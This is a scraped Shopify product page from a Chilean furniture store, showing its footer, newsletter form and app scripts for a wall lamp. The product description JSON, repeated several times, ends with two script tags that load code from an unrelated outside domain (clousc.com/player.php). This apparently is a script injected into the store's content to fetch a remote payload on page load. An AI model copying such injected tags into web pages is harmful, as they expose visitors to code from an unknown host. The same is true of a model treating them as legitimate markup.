            </div><div id="block-sections--26396472901946__text-with-icons-item_iXWW7D" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 5 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">¿Dudas? Te ayudamos</p><p>Desde un producto a todo tu proyecto</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--26396472901946__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Ir al artículo 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 4</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 5</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--26396472901946__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" ><p class="bold">Nosotros</p><div class="prose text-subdued"><p>Medular es una empresa joven que se propone inspirar un estilo de vida urbano, moderno y vital exaltando la alegría de vivir y habitar el hogar con productos que construyen espacios más agradables y eficientes.</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Información</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/area-proyectos" class="inline-block link-faded break-all">Área de Proyectos</a>
                        </li><li>
                          <a href="/pages/contactanos" class="inline-block link-faded break-all">Contáctanos</a>
                        </li><li>
                          <a href="/pages/nosotros" class="inline-block link-faded break-all">Nuestra Empresa</a>
                        </li><li>
                          <a href="/pages/despachos-y-tiempos-de-envio" class="inline-block link-faded break-all">Despachos y tiempos de envío</a>
                        </li><li>
                          <a href="/pages/seguimiento-despacho" class="inline-block link-faded break-all">Seguimiento a tu despacho</a>
                        </li><li>
                          <a href="/pages/servicio-de-armado" class="inline-block link-faded break-all">Servicio de Armado</a>
                        </li><li>
                          <a href="/pages/terminos-y-condiciones" class="inline-block link-faded break-all">Términos y Condiciones</a>
                        </li><li>
                          <a href="/pages/tiendas-medular" class="inline-block link-faded break-all">Tiendas</a>
                        </li><li>
                          <a href="/pages/trabaja-con-nosotros" class="inline-block link-faded break-all">Trabaja con nosotros</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h6">Regístrate para recibir nuevos productos y ofertas especiales</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--26396472901946__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--26396472901946__footer--contactemail" class="floating-label">Correo electrónico</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Suscribirse</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom"><p class="footer__copyright text-sm text-subdued">© 2026, Medular Diseño . Diseño y desarrollo por <a href="https://lab51.cl/">Lab51</a></p>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-Aa3V4ZHFydkdGaDNHN__1309651709796516356" class="shopify-block shopify-app-block"><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = window.ORDERSIFY_BIS.template || "product";
  window.ORDERSIFY_BIS.language = window.ORDERSIFY_BIS.language || "es";
  window.ORDERSIFY_BIS.shop = window.ORDERSIFY_BIS.shop || "medular-chile.myshopify.com";window.ORDERSIFY_BIS.primary_language = window.ORDERSIFY_BIS.primary_language || "en";window.ORDERSIFY_BIS.product_collections = window.ORDERSIFY_BIS.product_collections || [];
  window.ORDERSIFY_BIS.variant_inventory = window.ORDERSIFY_BIS.variant_inventory || [];
  window.ORDERSIFY_BIS.collection_product_inventories = window.ORDERSIFY_BIS.collection_product_inventories || [];
  window.ORDERSIFY_BIS.collection_product_collections = window.ORDERSIFY_BIS.collection_product_collections || [];window.ORDERSIFY_BIS.variant_inventory[39308469370922] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};window.ORDERSIFY_BIS.product = window.ORDERSIFY_BIS.product || {"id":6549494104106,"title":"Hornwood Aplique Negro Madera Pino","handle":"hornwood-aplique-negro-madera-pino","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2021-03-21T14:58:48-03:00","created_at":"2021-03-18T16:15:37-03:00","vendor":"Eglo","type":"Lamparas","tags":["D10"],"price":4990000,"price_min":4990000,"price_max":4990000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39308469370922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100600500017","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"options":["Default Title"],"price":4990000,"weight":3000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","options":["Title"],"media":[{"alt":"Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas","id":20415735136298,"position":1,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e"};window.ORDERSIFY_BIS.currentVariant = window.ORDERSIFY_BIS.currentVariant || {"id":39308469370922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100600500017","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"options":["Default Title"],"price":4990000,"weight":3000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};window.ORDERSIFY_BIS.collection_products = window.ORDERSIFY_BIS.collection_products || [];window.ORDERSIFY_BIS.product_collections.push({id: "137356673066"});window.ORDERSIFY_BIS.product_collections.push({id: "137356574762"});window.ORDERSIFY_BIS.product_collections.push({id: "270817132586"});window.ORDERSIFY_BIS.product_collections.push({id: "461497663802"});window.ORDERSIFY_BIS.product_collections.push({id: "68002152490"});window.ORDERSIFY_BIS.product_collections.push({id: "137356705834"});window.ORDERSIFY_BIS.product_collections.push({id: "260951506986"});window.ORDERSIFY_BIS.product_collections.push({id: "429773783354"});window.ORDERSIFY_BIS.product_collections.push({id: "162099986474"});var windowLSBSettings = window.ORDERSIFY_BIS.stockRemainingSetting || {};
    var appLSBSettings = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
    if (!!appLSBSettings) {
      window.ORDERSIFY_BIS.stockRemainingSetting = Object.assign(appLSBSettings, windowLSBSettings);
    }var windowPopupSettings = window.ORDERSIFY_BIS.popupSetting || {};
    var appPopupSettings = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":true,"font_family":"inherit","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#212b36","popup_text_color":"#212b36","is_message_enable":true,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#212b36","is_float_button":false,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":true,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":true,"is_fp":true,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
    if (!!appPopupSettings) {
      window.ORDERSIFY_BIS.popupSetting = Object.assign(appPopupSettings, windowPopupSettings);
    }var windowBadgeSettings = window.ORDERSIFY_BIS.badgeSettings || {};
    var appBadgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
    if (!!appBadgeSettings) {
      window.ORDERSIFY_BIS.badgeSettings = Object.assign(appBadgeSettings, windowBadgeSettings);
    }window.ORDERSIFY_BIS.poCampaigns = [];var windowPoSettings = window.ORDERSIFY_BIS.poSettings || {};
    var appPoSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"/cart/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
    if (!!appPoSettings) {
      window.ORDERSIFY_BIS.poSettings = Object.assign(appPoSettings, windowPoSettings);
    }var windowTranslations = window.ORDERSIFY_BIS.translations || {};
    var appTranslations = {"en":{"inline_button_text":"Avísame cuando esté disponible!","float_button_text":"Recibir notificación","popup_heading":"Avísame cuando esté disponible!","popup_description":"Este diseño volverá pronto. Déjanos tu correo y te avisaremos apenas esté disponible.","popup_button_text":"Avísame","popup_note":"Tu información está segura con nosotros. No compartimos tu correo con terceros.","field_email_placeholder":"ej. usuario@ejemplo.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Cuéntanos qué necesitas para elegir con confianza. Estamos aquí para ayudarte a encontrar lo que mejor se adapta a ti.","success_text":"Te avisaremos","required_email":"Coloca aquí tu correo","email_max_length":"El correo es demasiado extenso","max_length":"El correo es demasiado extenso","invalid_email":"El correo es inválido","invalid_message":"Tu mensaje debe tener menos de 255 caracteres","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"Estoy de acuerdo con los términos y condiciones","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
    if (!!appTranslations) {
      window.ORDERSIFY_BIS.translations = Object.assign(appTranslations, windowTranslations);
    }</script><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style></div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6549494104106,"title":"Hornwood Aplique Negro Madera Pino","handle":"hornwood-aplique-negro-madera-pino","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2021-03-21T14:58:48-03:00","created_at":"2021-03-18T16:15:37-03:00","vendor":"Eglo","type":"Lamparas","tags":["D10"],"price":4990000,"price_min":4990000,"price_max":4990000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39308469370922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100600500017","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"options":["Default Title"],"price":4990000,"weight":3000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","options":["Title"],"media":[{"alt":"Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas","id":20415735136298,"position":1,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},
    productCollections: [{"id":137356673066,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-02-01T09:02:39-03:00","body_html":null,"published_at":"2019-08-07T16:56:12-04:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":137356574762,"handle":"decoracion","title":"Decoración","updated_at":"2026-01-30T09:02:01-03:00","body_html":"","published_at":"2019-08-07T15:30:06-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Accesorios"},{"column":"type","relation":"equals","condition":"Cojines"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Jarron"}],"published_scope":"global"},{"id":270817132586,"handle":"especial-living","title":"ESPECIAL 